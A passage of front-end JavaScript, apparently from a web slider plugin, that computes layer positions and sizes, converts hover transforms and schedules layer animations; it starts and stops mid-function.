_.eow;\r\n\t\t\t\t\t_.oldeoh = _.eoh;\r\n\t\t\t\t\t_.eow = L.outerWidth(true);\r\n\t\t\t\t\t_.eoh = L.outerHeight(true);\r\n\r\n\r\n\t\t\t\t\t//GROUP WITH AUTO HEIGHTS NEED TO BE CALCULATED BY WRAPPERS\r\n\t\t\t\t\tif (_.eoh==0 && _.type==\"group\" && _.height[_R[id].level]==\"auto\") _.eoh = _.p[0].offsetHeight;\r\n\r\n\r\n\t\t\t\t\t// CHECK FOR CURRENT SLIDE INDEX META\r\n\t\t\t\t\tif (_.metas !== undefined && _.metas.csi !== undefined && _.metas.csi.change !== _R[id].focusedSlideIndex) {\r\n\t\t\t\t\t\t_.metas.csi.change = _R[id].focusedSlideIndex;\r\n\t\t\t\t\t\tvar digit = parseInt(_.metas.csi.change) + 1;\r\n\t\t\t\t\t\t_.metas.csi.c.innerHTML = (_R[id].realslideamount > 9 && digit < 10 ? '0' : '') + digit;\r\n\t\t\t\t\t}\r\n\r\n\t\t\t\t\t_.imgInFirefox = _.type == \"image\" && _.width[_R[id].level] == \"auto\" && _.height[_R[id].level] == \"100%\" && _R.isFirefox(id);\r\n\r\n\t\t\t\t\t//IMAGE WITH FULLHEIGHT NEED TO BE REPSECTED DIFFERENTLY IN FIREFOX\r\n\t\t\t\t\tif (_.imgInFirefox) {\r\n\t\t\t\t\t\tvar imgw = _.img.width();\r\n\t\t\t\t\t\t_.eow = imgw !== 0 ? imgw : _.eow;\r\n\t\t\t\t\t}\r\n\r\n\t\t\t\t\tif (_.eow <= 0 && _.lastknownwidth !== undefined) _.eow = _.lastknownwidth;\r\n\t\t\t\t\tif (_.eoh <= 0 && _.lastknownheight !== undefined) _.eoh = _.lastknownheight;\r\n\r\n\r\n\r\n\t\t\t\t\t// BUILD AND UPDATE SHARP DECO CORNERS\r\n\t\t\t\t\tif (_.corners !== undefined && (_.type === \"text\" || _.type === \"button\" || _.type === \"shape\")) {\r\n\t\t\t\t\t\tfor (corner in _.corners) {\r\n\t\t\t\t\t\t\tif (!_.corners.hasOwnProperty(corner)) continue;\r\n\t\t\t\t\t\t\t_.corners[corner].css('borderWidth', _.eoh + \"px\");\r\n\t\t\t\t\t\t\tvar fcr = corner === \"rs-fcrt\" || corner === \"rs-fcr\";\r\n\t\t\t\t\t\t\t_.corners[corner].css('border' + (fcr ? \"Right\" : \"Left\"), '0px solid transparent');\r\n\t\t\t\t\t\t\t_.corners[corner].css('border' + (corner == \"rs-fcrt\" || corner == \"rs-bcr\" ? \"Bottom\" : \"Top\") + 'Color', _.bgcol);\r\n\t\t\t\t\t\t}\r\n\t\t\t\t\t\t_.eow = L.outerWidth(true);\r\n\t\t\t\t\t}\r\n\r\n\t\t\t\t\t// NEED CLASS FOR FULLWIDTH AND FULLHEIGHT LAYER SETTING !!\r\n\t\t\t\t\tif (_.eow == 0 && _.eoh == 0) {\r\n\t\t\t\t\t\t_.eow = _.basealign === \"grid\" ? _R[id].content.width : _R[id].module.width;\r\n\t\t\t\t\t\t_.eoh = _.basealign === \"grid\" ? _R[id].content.height : _R[id].module.height;\r\n\t\t\t\t\t}\r\n\r\n\t\t\t\t\t_.basealign = _R[id].justifyCarousel ? \"grid\" : _.basealign;\r\n\r\n\r\n\t\t\t\t\tvar vofs = _.rsp_o === \"on\" ? parseInt(_.voffset[_R[id].level], 0) * _R[id].CM.w : parseInt(_.voffset[_R[id].level], 0),\r\n\t\t\t\t\t\thofs = _.rsp_o === \"on\" ? parseInt(_.hoffset[_R[id].level], 0) * _R[id].CM.h : parseInt(_.hoffset[_R[id].level], 0),\r\n\t\t\t\t\t\tcrw = _.basealign === \"grid\" ? _R.iWA(id, o.slideIndex) * _R[id].CM.w : gw,\r\n\t\t\t\t\t\tcrh = _.basealign === \"grid\" || (_R[id].sliderType==\"carousel\" && _R[id].carousel.orientation === \"v\")  ? _R.iHE(id) * (_R[id].keepBPHeight || _R[id].currentRowsHeight > _R[id].gridheight[_R[id].level] ? 1 : _R[id].CM.h) : gh;\r\n\r\n\t\t\t\t\tif (_R[id].gridEQModule == true || (_._lig !== undefined && _.type !== \"row\" && _.type !== \"column\" && (_.type !== \"group\" || _._ingroup))) {\r\n\t\t\t\t\t\tcrw = _._lig !== undefined ? _._lig.width() : _R[id].module.width;\r\n\t\t\t\t\t\tcrh = _._lig !== undefined ? _._lig.height() : _R[id].module.height;\r\n\t\t\t\t\t\toffsetx = 0;\r\n\t\t\t\t\t\toffsety = 0;\r\n\t\t\t\t\t}\r\n\r\n\t\t\t\t\tif (_R[id].keepBPHeight && crh == _R[id].module.height) offsety = 0;\r\n\r\n\t\t\t\t\t// Soft Protection for Video Height if Video has no Dimenstion yet.\r\n\t\t\t\t\tif (_.type === \"video\" && _.vidOBJ != undefined) {\r\n\t\t\t\t\t\tif (_.vidOBJ.height >= 0 && _.eoh === 0) _.eoh = _.vidOBJ.height;\r\n\t\t\t\t\t\tif (_.vidOBJ.width >= 0 && _.eow === 0) _.eow = _.vidOBJ.width;\r\n\t\t\t\t\t}\r\n\r\n\r\n\r\n\t\t\t\t\telx = _.position==\"relative\" ? 0 : elx === \"c\" || elx === \"m\" || elx === \"center\" || elx === \"middle\" ? (crw / 2 - _.eow / 2) + hofs : elx === \"l\" || elx === \"left\" ? hofs : elx === \"r\" || elx === \"right\" ? (crw - _.eow) - hofs : _.rsp_o !== \"off\" ? elx * _R[id].CM.w : elx;\r\n\t\t\t\t\tely = _.position==\"relative\" ? 0 : ely === \"m\" || ely === \"c\" || ely === \"center\" || ely === \"middle\" ? (crh / 2 - _.eoh / 2) + vofs : ely === \"t\" || ely == \"top\" ? vofs : ely === \"b\" || ely == \"bottom\" ? (crh - _.eoh) - vofs : _.rsp_o !== \"off\" ? ely * _R[id].CM.w : ely;\r\n\r\n\t\t\t\t\telx = _._slidelink ? 0 : _R[id].rtl && (\"\" + _.width[_R[id].level]).indexOf(\"%\") == -1 ? parseInt(elx) + _.eow : elx;\r\n\r\n\r\n\t\t\t\t\t_.calcx = _.position==\"relative\" && (_.type===\"group\" || _._incolumn)  ? 0 : (parseInt(elx, 0) + offsetx);\r\n\t\t\t\t\t_.calcy = _.position==\"relative\" && (_.type===\"group\" || _._incolumn) ? 0 : (parseInt(ely, 0) + offsety);\r\n\r\n\t\t\t\t\t// SET TOP/LEFT POSITION OF LAYER\r\n\t\t\t\t\tif (_.type !== \"row\" && _.type !== \"column\") _.OBJUPD.POBJ = { zIndex: _.zindex, top: _.calcy, left: _.calcx, overwrite: \"auto\" };\r\n\t\t\t\t\telse\r\n\t\t\t\t\tif (_.type !== \"row\") _.OBJUPD.POBJ = { zIndex: _.zindex, width: _.columnwidth, top: 0, left: 0, overwrite: \"auto\" };\r\n\t\t\t\t\telse\r\n\t\t\t\t\tif (_.type === \"row\") {\r\n\t\t\t\t\t\t_.OBJUPD.POBJ = { zIndex: _.zindex, width: (_.basealign === \"grid\" ? crw + \"px\" : \"100%\"), top: 0, left: _R[id].rtl ? offsetx * -1 : offsetx, overwrite: \"auto\" };\r\n\r\n\t\t\t\t\t\tif (_.cbreak <= _R[id].level) {\r\n\t\t\t\t\t\t\tif (L[0].className.indexOf(\"rev_break_columns\") === -1) L[0].classList.add(\"rev_break_columns\");\r\n\t\t\t\t\t\t} else {\r\n\t\t\t\t\t\t\tif (L[0].className.indexOf(\"rev_break_columns\") > 0) L[0].classList.remove(\"rev_break_columns\");\r\n\t\t\t\t\t\t}\r\n\t\t\t\t\t\t// Adjust ROW Calculations\r\n\t\t\t\t\t\t_.rowcalcx = _.OBJUPD.POBJ.left;\r\n\t\t\t\t\t\t_.pow = _.p.outerWidth(true);\r\n\r\n\t\t\t\t\t}\r\n\r\n\r\n\r\n\t\t\t\t\tif (_.blendmode !== undefined) _.OBJUPD.POBJ.mixBlendMode = _.blendmode===\"color\" && window.isSafari11 ? \"color-burn\" : _.blendmode;\r\n\r\n\t\t\t\t\t// LOOP ANIMATION WIDTH/HEIGHT\r\n\t\t\t\t\tif (_.frames.loop !== undefined || _.imgInFirefox) _.OBJUPD.LPOBJ = { width: _.eow, height: _.eoh }; //tpGS.gsap.set(_.lp,{width:_.eow,height:_.eoh});\r\n\t\t\t\t\t// ELEMENT IN GROUPS WITH % WIDTH AND HEIGHT SHOULD EXTEND PARRENT SIZES\r\n\t\t\t\t\tif (_._ingroup) {\r\n\t\t\t\t\t\tif (_._groupw !== undefined && !_R.isNumeric(_._groupw) && _._groupw.indexOf(\"%\") > 0) _.OBJUPD.lppmOBJ.minWidth = _._groupw;\r\n\t\t\t\t\t\tif (_._grouph !== undefined && !_R.isNumeric(_._grouph) && _._grouph.indexOf(\"%\") > 0) _.OBJUPD.lppmOBJ.minHeight = _._grouph;\r\n\t\t\t\t\t}\r\n\r\n\t\t\t\t\tif (o.mode === \"updateposition\") {\r\n\t\t\t\t\t\tif (_.caches.POBJ_LEFT !== _.OBJUPD.POBJ.left || _.caches.POBJ_TOP !== _.OBJUPD.POBJ.top) {\r\n\t\t\t\t\t\t\ttpGS.gsap.set(_.p, _.OBJUPD.POBJ);\r\n\t\t\t\t\t\t\t_.caches.POBJ_LEFT = _.OBJUPD.POBJ.left;\r\n\t\t\t\t\t\t\t_.caches.POBJ_TOP = _.OBJUPD.POBJ.top;\r\n\t\t\t\t\t\t}\r\n\t\t\t\t\t}\r\n\t\t\t\t\tif (o.animcompleted) _R.animcompleted(L, id);\r\n\r\n\r\n\t\t\t\t} // IT WAS ONLY PRESET ? OVERJUMP PARTS\r\n\t\t\t} // END OF FOR li RUNTRHOUGH OF LAYERS\r\n\t\t},\r\n\r\n\t\thoverReverseDone: function(_) {\r\n\t\t\tif (_R[_.id]._L[_.L[0].id].textDecoration) tpGS.gsap.set(_R[_.id]._L[_.L[0].id].c, { textDecoration: _R[_.id]._L[_.L[0].id].textDecoration });\r\n\t\t},\r\n\r\n\t\t// MAKE SURE THE ANIMATION ENDS WITH A CLEANING ON MOZ TRANSFORMS\r\n\t\tanimcompleted: function(_nc, id, force) {\r\n\r\n\t\t\tif (_R[id].videos === undefined) return;\r\n\t\t\tvar _ = _R[id].videos[_nc[0].id];\r\n\t\t\tif (_ == undefined) return;\r\n\t\t\tif (_.type != undefined && _.type != \"none\")\r\n\t\t\t\tif (_.aplay == true || _.aplay == \"true\" || _.aplay == \"on\" || _.aplay == \"1sttime\") {\r\n\r\n\t\t\t\t\t//Addedd a double test if carousel and focus not changed, we can compare activeRSSSLider to index when oldfocus and newfocus still same !\r\n\t\t\t\t\tif (_.slideid === \"static\" || (_R[id].sliderType !== \"carousel\" || (_nc.closest('rs-slide').index() == _R[id].carousel.focused) || (_nc.closest('rs-slide').index() == _R[id].activeRSSlide && _R[id].carousel.oldfocused == _R[id].carousel.focused) || force)) _R.playVideo(_nc, id);\r\n\t\t\t\t\t_R.toggleState(_nc.data('videotoggledby'));\r\n\t\t\t\t\tif (_.aplay1 || _.aplay == \"1sttime\") {\r\n\t\t\t\t\t\t_.aplay1 = false;\r\n\t\t\t\t\t\t_.aplay = false;\r\n\t\t\t\t\t}\r\n\t\t\t\t} else {\r\n\t\t\t\t\tif (_.aplay == \"no1sttime\") _.aplay = true;\r\n\t\t\t\t\t_R.unToggleState(_nc.data('videotoggledby'));\r\n\t\t\t\t}\r\n\r\n\t\t},\r\n\r\n\t\t/********************************************************\r\n\t\t\t-\tCONVERT TRANSFORM VALUES FOR HOVER ANIMATION -\r\n\t\t*********************************************************/\r\n\t\tconvertHoverTransform : function(_, el, idle) {\r\n\t\t\tvar a = _R.clone(_.transform),\r\n\t\t\t\tnb, l;\r\n\t\t\tif (a.originX || a.originY || a.originZ) {\r\n\t\t\t\ta.transformOrigin = (a.originX === undefined ? \"50%\" : a.originX) + \" \" + (a.originY === undefined ? \"50%\" : a.originY) + \" \" + (a.originZ === undefined ? \"50%\" : a.originZ);\r\n\t\t\t\tdelete a.originX;\r\n\t\t\t\tdelete a.originY;\r\n\t\t\t\tdelete a.originZ;\r\n\t\t\t}\r\n\r\n\t\t\tif (_ !== undefined && _.filter !== undefined) {\r\n\t\t\t\ta.filter = buildFilter(_.filter);\r\n\t\t\t\ta['-webkit-filter'] = a.filter;\r\n\t\t\t}\r\n\r\n\t\t\ta.color = a.color === undefined ? 'rgba(255,255,255,1)' : a.color;\r\n\t\t\ta.force3D = \"auto\";\r\n\r\n\t\t\tif (a.borderRadius !== undefined) {\r\n\t\t\t\tnb = a.borderRadius.split(\" \");\r\n\t\t\t\tl = nb.length;\r\n\t\t\t\ta.borderTopLeftRadius = nb[0];\r\n\t\t\t\ta.borderTopRightRadius = nb[1];\r\n\t\t\t\ta.borderBottomRightRadius = nb[2];\r\n\t\t\t\ta.borderBottomLeftRadius = nb[3];\r\n\t\t\t\tdelete a.borderRadius;\r\n\t\t\t}\r\n\r\n\t\t\tif (a.borderWidth !== undefined) {\r\n\t\t\t\tnb = a.borderWidth.split(\" \"),\r\n\t\t\t\t\tl = nb.length;\r\n\t\t\t\ta.borderTopWidth = nb[0];\r\n\t\t\t\ta.borderRightWidth = nb[1];\r\n\t\t\t\ta.borderBottomWidth = nb[2];\r\n\t\t\t\ta.borderLeftWidth = nb[3];\r\n\t\t\t\tdelete a.borderWidth;\r\n\t\t\t}\r\n\r\n\t\t\tif (idle.bg === undefined || idle.bg.indexOf('url') === -1) {\r\n\t\t\t\tvar elGradient = idle.bgCol.search('gradient') !== -1,\r\n\t\t\t\t\taGradient = a.backgroundImage && typeof a.backgroundImage === 'string' && a.backgroundImage.search('gradient') !== -1;\r\n\r\n\t\t\t\tif (aGradient && elGradient) {\r\n\t\t\t\t\tif (gradDegree(idle.bgCol) !== 180 && gradDegree(a.backgroundImage) == 180) a.backgroundImage = addGradDegree(a.backgroundImage, 180);\r\n\t\t\t\t\ta.backgroundImage = tpGS.getSSGColors(idle.bgCol, a.backgroundImage, (a.gs === undefined ? \"fading\" : a.gs)).to;\r\n\t\t\t\t} else\r\n\t\t\t\tif (aGradient && !elGradient)\r\n\t\t\t\t\ta.backgroundImage = tpGS.getSSGColors(idle.bgCol, a.backgroundImage, (a.gs === undefined ? \"fading\" : a.gs)).to;\r\n\t\t\t\telse\r\n\t\t\t\tif (!aGradient && elGradient) {\r\n\t\t\t\t\ta.backgroundImage = tpGS.getSSGColors(idle.bgCol, a.backgroundColor, (a.gs === undefined ? \"fading\" : a.gs)).to;\r\n\t\t\t\t}\r\n\t\t\t}\r\n\r\n\t\t\tdelete a.gs;\r\n\r\n\r\n\t\t\treturn a;\r\n\t\t},\r\n\r\n\r\n\r\n\t\t/********************************************************\r\n\t\t\t-\tPREPARE AND DEFINE STATIC LAYER DIRECTIONS -\r\n\t\t*********************************************************/\r\n\t\thandleStaticLayers: function(_nc, id) {\r\n\t\t\tvar s = 0,\r\n\t\t\t\te = _R[id].realslideamount + 1;\r\n\r\n\t\t\tif (_R.gA(_nc[0], \"onslides\") !== undefined) {\r\n\t\t\t\tvar ons = _R.gA(_nc[0], \"onslides\").split(\";\");\r\n\t\t\t\tfor (var i in ons) {\r\n\t\t\t\t\tif (!ons.hasOwnProperty(i)) continue;\r\n\t\t\t\t\tvar v = ons[i].split(\":\");\r\n\t\t\t\t\tif (v[0] === \"s\") s = parseInt(v[1], 0);\r\n\t\t\t\t\tif (v[0] === \"e\") e = parseInt(v[1], 0);\r\n\t\t\t\t}\r\n\t\t\t}\r\n\t\t\ts = Math.max(0, s);\r\n\t\t\te = Math.min(_R[id].realslideamount, (e < 0 ? _R[id].realslideamount : e));\r\n\r\n\r\n\t\t\te = (s === 1 || s === 0) && e === _R[id].realslideamount ? _R[id].realslideamount + 1 : e;\r\n\t\t\t_nc.data('startslide', s);\r\n\t\t\t_nc.data('endslide', e);\r\n\t\t\t_R.sA(_nc[0], \"startslide\", s);\r\n\t\t\t_R.sA(_nc[0], \"endslide\", e);\r\n\t\t},\r\n\r\n\t\tupdateLayersOnFullStage: function(id) {\r\n\t\t\tif (_R[id].caches.calcResponsiveLayersList.length > 0) {\r\n\t\t\t\tif (_R[id].slideHasIframe !== true && _R[id].fullScreenMode !== true && _R[id].skipAttachDetach!==true) {\r\n\t\t\t\t\tif (_R[id].sliderType === \"carousel\") _R[id].carousel.wrap.detach(); else _R[id].canvas.detach();\r\n\t\t\t\t}\r\n\t\t\t\tfor (var i = 0; i < _R[id].caches.calcResponsiveLayersList.length; i++)\r\n\t\t\t\t\tif (_R[id].caches.calcResponsiveLayersList[i] !== undefined) calcResponsiveLayer(_R[id].caches.calcResponsiveLayersList[i]);\r\n\t\t\t\tif (_R[id].slideHasIframe !== true && _R[id].fullScreenMode !== true && _R[id].skipAttachDetach!==true) {\r\n\t\t\t\t\tif (_R[id].sliderType === \"carousel\") _R[id].c[0].appendChild(_R[id].carousel.wrap[0]);else _R[id].c[0].appendChild(_R[id].canvas[0]);\r\n\t\t\t\t}\r\n\t\t\t}\r\n\t\t},\r\n\r\n\t\t/************************************\r\n\t\t\tANIMATE ALL CAPTIONS\r\n\t\t*************************************/\r\n\t\tanimateTheLayers: function(obj) {\r\n\r\n\t\t\tif (obj.slide === undefined) return false;\r\n\t\t\tvar id = obj.id;\r\n\t\t\tif (_R[id].slides[obj.slide] === undefined && obj.slide !== \"individual\") return false;\r\n\r\n\t\t\t// Protection against double call if Carousel Auto Slide Swap processing\r\n\t\t\tif (_R[id].sliderType === \"carousel\") {\r\n\t\t\t\tif (obj.mode === \"start\" && _R[id].lastATLmode === \"start\") {\r\n\t\t\t\t\tif (obj.slide === _R[id].lastATLslide && (new Date().getTime() - _R[id].lastATLtime) < 1500) return;\r\n\t\t\t\t\t_R[id].lastATLtime = new Date().getTime();\r\n\t\t\t\t}\r\n\t\t\t\t_R[id].lastATLmode = obj.mode;\r\n\t\t\t\t_R[id].lastATLslide = obj.slide;\r\n\t\t\t}\r\n\r\n\t\t\tvar key = obj.slide !== \"individual\" ? _R.gA(_R[id].slides[obj.slide], \"key\") : \"individual\",\r\n\t\t\t\tindex = _R[id].pr_processing_key !== undefined ? _R[id].pr_processing_key : _R[id].pr_active_key !== undefined ? _R[id].pr_active_key : 0;\r\n\t\t\t_R[id].focusedSlideIndex = index;\r\n\t\t\t_R[id].caches.calcResponsiveLayersList = [];\r\n\r\n\t\t\t// COLLECTION OF LAYERS\r\n\t\t\t_R[id].layers = _R[id].layers || {};\r\n\r\n\t\t\tif (key === \"individual\") _R[id].layers[\"individual\"] = _R[id].layers[\"individual\"] === undefined ? _R[id].carousel.showLayersAllTime === \"all\" ? getLayersInSlide(jQuery(_R[id].c), 'rs-layer', 'rs-layer-static') : getLayersInSlide(jQuery(_R[id].c), 'rs-on-car') : _R[id].layers[\"individual\"];\r\n\t\t\telse {\r\n\t\t\t\t_R[id].layers[key] = _R[id].layers[key] === undefined ? _R[id].carousel.showLayersAllTime === \"all\" ? [] : getLayersInSlide(jQuery(_R[id].slides[obj.slide]), 'rs-layer', (_R[id].sliderType === \"carousel\" ? 'rs-on-car' : undefined)) : _R[id].layers[key];\r\n\t\t\t\t_R[id].layers[\"static\"] = _R[id].layers[\"static\"] === undefined ? getLayersInSlide(jQuery(_R[id].c.find('rs-static-layers')), 'rs-layer', 'rs-on-car') : _R[id].layers[\"static\"];\r\n\t\t\t\t_R[id].sbas[key] = _R[id].sbas[key] === undefined ? getLayersInSlide(jQuery(_R[id].slides[obj.slide]), 'rs-sba') : _R[id].sbas[key];\r\n\t\t\t}\r\n\r\n\r\n\t\t\t//_R.updateDims(id);\r\n\t\t\tvar shPermnt = obj.mode === \"rebuild\" && _R[id].sliderType === \"carousel\" && key === \"individual\";\r\n\r\n\t\t\t// PREPARE AND ANIMATE SLIDE LAYERS\r\n\t\t\tif (key !== undefined && _R[id].layers[key]) _R.initLayer({ id: id, slideIndex: obj.slide, skey: key, mode: obj.mode, animcompleted: shPermnt });\r\n\r\n\t\t\t// PREPARE AND ANIMATE STATIC LAYERS\r\n\t\t\tif (_R[id].layers[\"static\"]) _R.initLayer({ id: id, skey: \"static\", slideIndex: 'static', mode: obj.mode, animcompleted: shPermnt });\r\n\r\n\t\t\t// UPDATE LAYER STYLES ON THE FULL STAGE\r\n\t\t\t_R.updateLayersOnFullStage(id);\r\n\r\n\t\t\tif (obj.mode === \"preset\" && (_R[id].slidePresets === undefined || _R[id].slidePresets[obj.slide] === undefined)) {\r\n\t\t\t\t_R[id].slidePresets = _R[id].slidePresets === undefined ? {} : _R[id].slidePresets;\r\n\t\t\t\t_R[id].slidePresets[obj.slide] = true;\r\n\t\t\t\t_R[id].c.trigger('revolution.slideprepared', { slide: obj.slide, key: key });\r\n\t\t\t}\r\n\r\n\t\t\t_R[id].heightInLayers = _R[id].module.height;\r\n\t\t\t_R[id].widthInLayers = _R[id].module.width;\r\n\t\t\t_R[id].levelInLayers = _R[id].level;\r\n\r\n\t\t\tvar cache = { id: id, skey: key, slide: obj.slide, key: key, mode: obj.mode, index: index };\r\n\r\n\t\t\t// MODIFICATED REQUEST ANIMATION BASED START OF ANIMATION\r\n\t\t\twindow.requestAnimationFrame(function() {\r\n\t\t\t\t//_R[obj.id].heightInLayers = undefined;\r\n\t\t\t\t//_R[obj.id].widthInLayers = undefined;\r\n\t\t\t\tif (_R[id].dimensionReCheck[key] === undefined) {\r\n\t\t\t\t\t_R.updateLayerDimensions(cache);\r\n\t\t\t\t\tif (_R[id].doubleDimensionCheck !== true) setTimeout(function() {\r\n\t\t\t\t\t\t_R.updateLayerDimensions(cache);\r\n\t\t\t\t\t\t_R.updateRowZones(cache);\r\n\t\t\t\t\t}, 150);\r\n\t\t\t\t\telse _R.updateRowZones(cache);\r\n\t\t\t\t\t_R[id].doubleDimensionCheck = true;\r\n\t\t\t\t\t_R[id].dimensionReCheck[key] = true;\r\n\t\t\t\t} else _R.updateRowZones(cache);\r\n\r\n\t\t\t\tif (key !== undefined && _R[id].layers[key])\r\n\t\t\t\t\tfor (var li in _R[id].layers[key])\r\n\t\t\t\t\t\tif (_R[id].layers[key].hasOwnProperty(li)) _R.renderLayerAnimation({ layer: jQuery(_R[id].layers[key][li]), id: id, mode: obj.mode, caller: obj.caller });\r\n\t\t\t\tif (_R[id].layers.static)\r\n\t\t\t\t\tfor (var li in _R[id].layers.static)\r\n\t\t\t\t\t\tif (_R[id].layers.static.hasOwnProperty(li)) _R.renderLayerAnimation({ layer: jQuery(_R[id].layers.static[li]), id: id, mode: obj.mode, caller: obj.caller });\r\n\t\t\t\tif (_R[id].mtl != undefined) _R[id].mtl.resume();\r\n\t\t\t});\r\n\t\t},\r\n\r\n\t\tupdateRowZones: function(obj) {\r\n\t\t\tif ((_R[obj.id].rowzones !== undefined && _R[obj.id].rowzones.length > 0 && obj.index >= 0 && (_R[obj.id].rowzones[Math.min(obj.index, _R[obj.id].rowzones.length)] && _R[obj.id].rowzones[Math.min(obj.index, _R[obj.id].rowzones.length)].length > 0)) || (_R[obj.id].srowzones !== undefined && _R[obj.id].srowzones.length > 0) || (_R[obj.id].smiddleZones !== undefined && _R[obj.id].smiddleZones.length > 0)) {\r\n\t\t\t\t_R.updateDims(obj.id);\r\n\t\t\t\t//requestAnimationFrame(function() {_R.updateMiddleZonesAndESG(obj.id);}); // CENTERED ROWS, SOLTION NOW VIA CSS\r\n\t\t\t\t_R.initLayer({ id: obj.id, skey: obj.key, slideIndex: obj.slide, mode: \"updateposition\" });\r\n\t\t\t\t_R.initLayer({ id: obj.id, skey: \"static\", slideIndex: 'static', mode: \"updateposition\" });\r\n\t\t\t\tif (obj.mode === \"start\" || obj.mode === \"preset\") _R.manageNavigation(obj.id);\r\n\t\t\t\twindow.requestAnimationFrame(function() { _R.putRowsInPosition(obj.id);});\r\n\t\t\t}\r\n\r\n\t\t},\r\n\r\n\t\tupdateLayerDimensions: function(obj) {\r\n\t\t\tvar changes = false;\r\n\t\t\t_R[obj.id].caches.calcResponsiveLayersList = [];\r\n\t\t\tif (obj.key !== undefined && (obj.key == \"individual\" || _R[obj.id].layers[obj.key] !== undefined) && _R.checkLayerDimensions({ id: obj.id, skey: obj.key, slideIndex: obj.slide })) changes = true;\r\n\t\t\t_R.initLayer({ id: obj.id, skey: obj.key, slideIndex: obj.slide, mode: \"updateAndResize\" });\r\n\t\t\tif (_R[obj.id].layers[\"static\"] && _R.checkLayerDimensions({ id: obj.id, skey: \"static\", slideIndex: 'static' })) { changes = true;\r\n\t\t\t\t_R.initLayer({ id: obj.id, skey: \"static\", slideIndex: 'static', mode: \"updateAndResize\" }); }\r\n\t\t\tif (changes) _R.updateLayersOnFullStage(obj.id);\r\n\t\t},\r\n\r\n\t\t// Update the Layers which are or will be animated currently .  i.e. Stage size changed based on Navigation outter size. (call from updateDimensions so far);\r\n\t\tupdateAnimatingLayerPositions: function(obj) {\r\n\t\t\t_R.initLayer({ id: obj.id, skey: obj.key, slideIndex: obj.slide, mode: \"updateposition\" })\r\n\t\t},\r\n\r\n\t\t//////////////////////////\r\n\t\t//\tREMOVE THE CAPTIONS //\r\n\t\t/////////////////////////\r\n\t\tremoveTheLayers: function(slide, id, allforce) {\r\n\r\n\t\t\tvar skey = _R.gA(slide[0], \"key\");\r\n\t\t\tif (_R[id].sloops && _R[id].sloops[skey] && _R[id].sloops[skey].tl) _R[id].sloops[skey].tl.pause();\r\n\t\t\t//REMOVE CURRENT LAYERS\r\n\t\t\tfor (var li in _R[id].layers[skey])\r\n\t\t\t\tif (_R[id].layers[skey].hasOwnProperty(li)) _R.renderLayerAnimation({ layer: jQuery(_R[id].layers[skey][li]), frame: \"frame_999\", mode: \"continue\", remove: true, id: id, allforce: allforce });\r\n\t\t\t\t//REMOVE STATIC LAYERS IF NEEDED\r\n\t\t\tfor (var li in _R[id].layers.static)\r\n\t\t\t\tif (_R[id].layers.static.hasOwnProperty(li)) _R.renderLayerAnimation({ layer: jQuery(_R[id].layers.static[li]), frame: \"frame_999\", mode: \"continue\", remove: true, id: id, allforce: allforce });\r\n\r\n\t\t},\r\n\r\n\t\t/************************************\r\n\t\t\t\tRENDER LAYER ANIMATIONS\r\n\t\t*************************************/\r\n\t\trenderLayerAnimation: function(obj) {\r\n\r\n\t\t\tvar L = obj.layer,\r\n\t\t\t\tid = obj.id,\r\n\t\t\t\tscren = _R[id].level,\r\n\t\t\t\t_ = _R[id]._L[L[0].id],\r\n\t\t\t\tfifame = \"frame_1\",\r\n\t\t\t\tcachetime = _.timeline !== undefined ? _.timeline.time() : undefined,\r\n\t\t\t\tignoreframes = false,\r\n\t\t\t\tcalledframereached = false,\r\n\t\t\t\tsl = \"none\",\r\n\t\t\t\tjumpToCacheTime = false,\r\n\t\t\t\ttPE;\r\n\r\n\t\t\tif ((obj.caller === \"containerResized_2\" || obj.caller === \"swapSlideProgress_2\") && _.animationRendered !== true) return;\r\n\t\t\t_.animationRendered = true;\r\n\r\n\t\t\t// ONLY PREPARE ELEMENTS WE REALLY NEED\r\n\t\t\tif (obj.mode === \"preset\" && _.frames.frame_1.timeline.waitoncall !== true && _.scrollBasedOffset === undefined) return;\r\n\t\t\tif (obj.mode == \"trigger\") _.triggeredFrame = obj.frame;\r\n\t\t\t//STATIC LAYERS CAN BE IGNORED IN SOME CASES\r\n\t\t\tif (_._isstatic) {\r\n\r\n\t\t\t\tvar cs = _R[id].sliderType === \"carousel\" && _R[id].carousel.oldfocused !== undefined ? parseInt(_R[id].carousel.oldfocused) + 1 : _R[id].focusedSlideIndex === undefined ? 0 : parseInt(_R[id].focusedSlideIndex, 0) + 1,\r\n\t\t\t\t\tns = _R[id].sliderType === \"carousel\" ?\r\n\t\t\t\t\t\t_R[id].pr_next_key === undefined ?\r\n\t\t\t\t\t\t\tcs == 0 ? 1 : cs\r\n\t\t\t\t\t\t\t: parseInt(_R[id].pr_next_key, 0) + 1 :\r\n\t\t\t\t\t\t\t_R[id].pr_processing_key === undefined ? cs==0 ? 1 : cs : parseInt(_R[id].pr_processing_key, 0) + 1,\r\n\t\t\t\t\tinrangecs = cs >= _.startslide && cs <= _.endslide,\r\n\t\t\t\t\tinrangens = ns >= _.startslide && ns <= _.endslide,\r\n\t\t\t\t\tleaveNotAtEnd =  _.frames.frame_999!==undefined &&_.frames.frame_999.timeline!==undefined &&  _.frames.frame_999.timeline.waitoncall!==true && (cs===_.endslide || cs===_.endslide-1);\r\n\r\n\r\n\t\t\t\t// OPENING MODAL / REOPENING MODAL  SHOULD PLAY THE GLOBAL LAYERS AGAIN\r\n\t\t\t\tif (_R[id].modal!==undefined && (obj.mode==\"start\" || obj.mode==\"continue\")) {\r\n\t\t\t\t\tif (obj.mode===\"continue\" && _R[id].modal.lastModalCall==\"close\") inrangens = false;\r\n\t\t\t\t\tif (obj.mode===\"start\" && (_R[id].modal.lastModalCall===\"show\" || _R[id].modal.lastModalCall===\"init\") &&  _R[id].modal.lastModalCall!==_.lastModalCall) {\r\n\t\t\t\t\t\t_.triggeredFrame = undefined;\r\n\t\t\t\t\t\t_.triggercache = \"reset\";\r\n\t\t\t\t\t\tif (_.timeline!==undefined && _.timeline.currentLabel()!==undefined && _.timeline.currentLabel().indexOf('frame_999')==-1) _.timeline.pause(0);\r\n\t\t\t\t\t}\r\n\t\t\t\t\t_.lastModalCall = _R[id].modal.lastModalCall;\r\n\t\t\t\t}\r\n\r\n\r\n\t\t\t\tsl = obj.mode===\"start\" && leaveNotAtEnd ? true  : cs === _.endslide && obj.mode === \"continue\" ? true : obj.mode !== \"continue\" && cs !== _.endslide ? false : \"none\";\r\n\r\n\t\t\t\tif (_.animatedFrame===\"frame_999\" && (_.animatingFrame===\"done\" | _.animatingFrame==undefined)) _.lastRequestedMainFrame = \"frame_999\";\r\n\r\n\r\n\t\t\t\tif (_.timeline!==undefined && _.timeline.currentLabel()!==undefined && 